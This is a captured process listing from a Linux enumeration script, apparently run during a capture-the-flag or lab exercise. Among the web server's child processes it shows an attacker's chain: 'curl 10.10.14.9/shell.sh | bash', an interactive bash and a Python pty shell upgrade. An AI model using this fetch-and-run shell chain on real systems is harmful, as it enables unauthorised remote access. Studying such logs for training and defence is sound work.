 Processes, Cron, Services, Timers & Sockets
[+] Cleaned processes
[i] Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
root 1 0.0 0.5 38004 6044 ? Ss 07:39 0:02 /sbin/init
root 457 0.0 0.2 28360 2976 ? Ss 07:39 0:00 /lib/systemd/systemd-journald
root 507 0.0 0.1 94776 1716 ? Ss 07:39 0:00 /sbin/lvmetad -f
root 529 0.0 0.3 44764 4036 ? Ss 07:39 0:00 /lib/systemd/systemd-udevd
root 592 0.0 0.9 194448 9960 ? Ssl 07:39 0:02 /usr/bin/vmtoolsd
systemd+ 622 0.0 0.4 100328 4436 ? Ssl 07:39 0:00 /lib/systemd/systemd-timesyncd
└─(Caps) 0×0000000002000000=cap_sys_time
message+ 1030 0.0 0.3 42896 3700 ? Ss 07:39 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activ
└─(Caps) 0×0000000020000000=cap_audit_write
root 1033 0.0 0.2 29012 2792 ? Ss 07:39 0:00 /usr/sbin/cron -f
root 1037 0.0 0.1 4404 1260 ? Ss 07:39 0:00 /usr/sbin/acpid
syslog 1038 0.0 0.3 256404 3132 ? Ssl 07:39 0:00 /usr/sbin/rsyslogd -n
root 1043 0.0 0.9 85440 9360 ? Ss 07:39 0:00 /usr/bin/VGAuthService
root 1044 0.0 0.1 20104 1208 ? Ss 07:39 0:00 /lib/systemd/systemd-logind
daemon[0m 1050 0.0 0.1 26048 1992 ? Ss 07:39 0:00 /usr/sbin/atd -f
root 1054 0.0 0.6 275772 6144 ? Ssl 07:39 0:00 /usr/lib/accountsservice/accounts-daemon[0m
root 1058 0.0 1.8 263820 18768 ? Ssl 07:39 0:00 /usr/lib/snapd/snapd
root 1068 0.5 0.6 628844 7088 ? Ssl 07:39 0:23 /usr/bin/lxcfs /var/lib/lxcfs/
root 1105 0.0 0.0 13380 148 ? Ss 07:39 0:00 /sbin/mdadm --monitor --pid-file /run/mdadm/monitor.pid --daemon[0mise --scan --syslo
root 1108 0.0 0.5 277184 5852 ? Ssl 07:39 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 1262 0.0 0.5 65524 5480 ? Ss 07:40 0:00 /usr/sbin/sshd -D
root 1287 0.0 0.0 5228 156 ? Ss 07:40 0:00 /sbin/iscsid
root 1288 0.0 0.3 5728 3520 ? S<Ls 07:40 0:00 /sbin/iscsid
root 1300 1.0 0.2 8756 2228 ? Ss 07:40 0:46 /usr/sbin/knockd -d -i ens160
root 1349 0.0 0.1 15944 1624 tty1 Ss+ 07:40 0:00 /sbin/agetty --noclear tty1 linux
root 1488 0.0 2.5 270376 25684 ? Ss 07:40 0:00 /usr/sbin/apache2 -k start
www-data 1522 0.0 1.7 271384 17344 ? S 07:40 0:01 _ /usr/sbin/apache2 -k start
www-data 10268 0.0 1.6 271120 17028 ? S 07:48 0:01 _ /usr/sbin/apache2 -k start
www-data 10288 0.0 1.7 271192 17444 ? S 07:48 0:01 _ /usr/sbin/apache2 -k start
www-data 12302 0.0 1.6 271128 17128 ? S 07:50 0:00 _ /usr/sbin/apache2 -k start
www-data 16159 0.0 1.7 271460 17644 ? S 07:54 0:00 _ /usr/sbin/apache2 -k start
www-data 16731 0.0 1.7 271448 17600 ? S 07:55 0:00 _ /usr/sbin/apache2 -k start
www-data 17125 0.0 1.7 271460 17564 ? S 07:55 0:00 _ /usr/sbin/apache2 -k start
www-data 30701 0.0 0.0 4512 796 ? S 08:43 0:00 | _ sh -c curl 10.10.14.9/shell.sh | bash
www-data 30703 0.0 0.2 18032 2852 ? S 08:43 0:00 | _ bash
www-data 30704 0.0 0.3 18220 3264 ? S 08:43 0:00 | _ bash -i
www-data 436 0.0 0.8 35840 8484 ? S 08:46 0:00 | _ python3 -c import pty; pty.spawn("/bin/bash");
www-data 470 0.0 0.3 18252 3296 pts/0 Ss 08:46 0:00 | _ /bin/bash